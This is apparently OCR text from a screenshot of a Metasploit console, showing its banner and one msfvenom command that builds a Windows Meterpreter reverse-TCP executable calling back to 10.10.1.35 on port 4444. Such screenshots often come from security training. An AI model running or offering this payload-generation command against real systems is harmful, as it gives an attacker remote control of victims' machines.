 .dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.4.44-dev ]
+ -- --=[ 2486 exploits - 1281 auxiliary - 393 post ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.1.35 LPORT=4444 -f exe > reverse_tcp_payload.exe
ENG 16:28
IN 16-02-2025